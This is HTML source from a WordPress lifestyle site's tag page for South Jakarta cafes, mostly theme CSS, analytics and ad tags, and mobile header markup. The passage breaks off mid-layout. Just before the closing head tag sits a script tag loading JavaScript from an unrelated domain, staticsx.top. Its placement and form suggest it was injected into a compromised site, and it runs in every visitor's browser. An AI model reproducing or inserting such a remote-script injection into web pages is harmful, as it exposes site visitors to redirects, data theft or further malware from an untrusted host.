    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4033 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3252394-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3252394-64');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6818415426277365" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tebet9.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tebet9.com/tag/kafe-jakarta-selatan/",
                    "name": "Kafe jakarta selatan"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff4033;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff4033;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-kafe-jakarta-selatan tag-245 global-block-template-1 td-influencer  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tebet-9-container"><ul id="menu-tebet-9" class="td-mobile-main-menu"><li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5841"><a href="/">Home</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://tebet9.com/kanal/fashion/">Fashion</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://tebet9.com/kanal/otomotif/">Otomotif</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://tebet9.com/kanal/kuliner/">Kuliner</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://tebet9.com/kanal/travel/">Travel</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://tebet9.com/kanal/teknologi/">Teknologi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tebet9.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_696b2042a4664" class="tdc-zone"><div class="tdc_zone td_uid_1_696b2042a466e_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_696b2042a466e_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696b2042a466e_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_696b2042a4664_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_696b2042a4664_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="td_uid_2_696b2042a4e46" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_696b2042a4e4b_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_696b2042a4e4b_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_696b2042a4e4b_rand{
position:relative;
}

.td_uid_2_696b2042a4e4b_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696b2042a4e4b_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_696b2042a4e46_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_696b2042a4e46_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_696b2042a4e46_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696b2042a4e46_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_2_696b2042a4e46_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_3_696b2042a50ec_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696b2042a50ec_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_696b2042a5344_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_696b2042a5344" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696b2042a5344_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_696b2042a5344_rand {
                    display: inline-block;
                }
                
                .td_uid_4_696b2042a5344_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_696b2042a5344_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_696b2042a5344_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_696b2042a5344_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_4_696b2042a5344_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_696b2042a5344_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_5_696b2042a5701_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_5_696b2042a5701_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_696b2042a5701_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696b2042a5701_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_6_696b2042a58e7_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_696b2042a58e7_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_7_696b2042a5d3e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_7_696b2042a5d3e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696b2042a5d3e_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_7_696b2042a5d3e_rand {
                    display: inline-block;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-a,
                .td_uid_7_696b2042a5d3e_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-a,
                .td_uid_7_696b2042a5d3e_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_696b2042a5d3e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_7_696b2042a5d3e_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_7_696b2042a5d3e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_8_696b2042b3d89_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_696b2042b3d89" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696b2042b3d89_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_696b2042b3d89_rand {
                    display: inline-block;
                }
                
                .td_uid_8_696b2042b3d89_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_8_696b2042b3d89_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_8_696b2042b3d89_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_8_696b2042b3d89_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_696b2042b3d89_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_696b2042b3ff2" class="tdc-zone"><div class="tdc_zone td_uid_9_696b2042b3ff7_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_696b2042b3ff7_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_696b2042b3ff7_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_9_696b2042b3ff7_rand:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696b2042b3ff7_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_696b2042b3ff2_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_696b2042b3ff2_rand_style{
background-color:rgba(0,0,0,0.7) !important;
}
}
 </style></div><div id="td_uid_7_696b2042b422b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_696b2042b422f_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_696b2042b422f_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_10_696b2042b422f_rand{
position:relative;
}

.td_uid_10_696b2042b422f_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696b2042b422f_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_7_696b2042b422b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_7_696b2042b422b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_7_696b2042b422b_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696b2042b422b_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_7_696b2042b422b_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_11_696b2042b440a_rand  wpb_column vc_column_container tdc-column td-pb-span12">
